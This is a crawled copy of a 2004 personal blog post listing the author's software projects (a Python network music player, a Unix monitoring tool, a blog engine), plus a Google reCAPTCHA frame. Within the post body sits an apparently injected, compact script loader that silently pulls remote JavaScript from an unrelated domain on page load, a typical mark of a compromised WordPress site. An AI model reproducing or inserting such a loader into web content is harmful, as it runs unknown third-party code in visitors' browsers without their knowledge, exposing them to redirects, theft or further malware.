

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.larsen-b.com/Article/118.html
body_size: 3929
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Projects, i&#8217;m working on .. or have | Jkx@home</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.larsen-b.com/wp-content/themes/jkx-new/style.css" />
<link rel="pingback" href="http://www.larsen-b.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.larsen-b.com/wp-content/themes/jkx-new/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Jkx@home &raquo; Feed" href="http://www.larsen-b.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jkx@home &raquo; Comments Feed" href="http://www.larsen-b.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jkx@home &raquo; Projects, i&#8217;m working on .. or have Comments Feed" href="http://www.larsen-b.com/Article/118.html/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.larsen-b.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.larsen-b.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='intro' href='http://www.larsen-b.com/Article/116.html' />
<link rel='next' title='Larsen-b moving &#8230;' href='http://www.larsen-b.com/Article/119.html' />
<meta name="generator" content="WordPress 3.5" />
<link rel='canonical' href='http://www.larsen-b.com/Article/118.html' />
<link rel='shortlink' href='http://www.larsen-b.com/?p=118' />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #7300a8;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #7300a8;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #7300a8;
		}
	</style>
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #262626; }
</style>
</head>

<body class="single single-post postid-118 single-format-standard custom-background single-author singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.larsen-b.com/" title="Jkx@home" rel="home">Jkx@home</a></span></h1>
				<h2 id="site-description">Titanium Exposé</h2>
			</hgroup>

						<a href="http://www.larsen-b.com/">
									<img src="http://www.larsen-b.com/wp-content/uploads/ban2.jpg" width="1000" height="226" alt="" />
							</a>
			
							<div class="only-search with-image">
					<form method="get" id="searchform" action="http://www.larsen-b.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
				</div>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu"><ul><li ><a href="http://www.larsen-b.com/" title="Home">Home</a></li><li class="page_item page-item-276"><a href="http://www.larsen-b.com/about">About</a></li><li class="page_item page-item-279"><a href="http://www.larsen-b.com/google-search">Google search</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://www.larsen-b.com/Article/116.html" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://www.larsen-b.com/Article/119.html" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-118" class="post-118 post type-post status-publish format-standard hentry category-projects">
	<header class="entry-header">

<!-- google ads slot -->

		<h1 class="entry-title">Projects, i&#8217;m working on .. or have</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="http://www.larsen-b.com/Article/118.html" title="2:11 pm" rel="bookmark"><time class="entry-date" datetime="2004-05-23T14:11:18+00:00">May 23, 2004</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.larsen-b.com/Article/author/admin" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>I have been working on several projects for a long time now. My first public project was MP3SB in 1999 (a long time now). Here a short list on my main works</p>
<div id="respyre" class="section">
<h1><a name="respyre">resPyre</a></h1>
<p><a class="reference" href="http://www.respyre.org">resPyre</a> is network mp3/ogg/wav player written in python and using corba as frontend</p>
</div>
<div id="boxmon" class="section">
<h1><a name="boxmon">boxMon</a></h1>
<p><a class="reference" href="http://www.finix.eu.org/spip/article.php3?id_article=80">boxMon</a> is a monitoring tool for unix based operating system that use :</p>
<ul class="simple">
<li>python</li>
<li>gnuplot</li>
<li>MySQL (currently the only one but this will change soon)</li>
<li>a webserver (Apache for example)</li>
</ul>
<p>Data collecting is done through simple python scripts that are used as plugins in boxMon, in a cron job. With this tool you can monitor as many host as you want and store the data in a single database.</p>
</div>
<div id="alinea" class="section">
<h1><a name="alinea">Alinea</a></h1>
<p>Alinea is a little blog system (which is used here). There is no public release yet. But stay tuned :)</p>
</div>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

<script type="text/javascript"><!--
google_ad_client = "ca-pub-8410201928487718";
/* final */
google_ad_slot = "4847740661";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br/>
<br/><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp" style="visibility: visible"><li position="0"><a href="http://www.larsen-b.com/Article/114.html" class="wp_rp_title">boxMon 0.0.2</a></li><li position="1"><a href="http://www.larsen-b.com/Article/63.html" class="wp_rp_title">A new blog in Webware ?</a></li><li position="2"><a href="http://www.larsen-b.com/Article/54.html" class="wp_rp_title">Code support for reST</a></li><li position="3"><a href="http://www.larsen-b.com/Article/409.html" class="wp_rp_title">Automatic FTP backup for servers </a></li><li position="4"><a href="http://www.larsen-b.com/Article/37.html" class="wp_rp_title">How to create favicon-icons on Unix machines</a></li></ul>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
<br/><br/>
		This entry was posted in <a href="http://www.larsen-b.com/topics/projects" title="View all posts in Projects" rel="category tag">Projects</a> by <a href="http://www.larsen-b.com/Article/author/admin">admin</a>. Bookmark the <a href="http://www.larsen-b.com/Article/118.html" title="Permalink to Projects, i&#8217;m working on .. or have" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->

</article><!-- #post-118 -->

						<div id="comments">
	
	
	
									<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/Article/118.html#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="http://www.larsen-b.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='118' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e608c99ac4" /></p>					</form>
							</div><!-- #respond -->
						
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9-YIfYHmRvRbHJdtGqDN9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762895373020');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>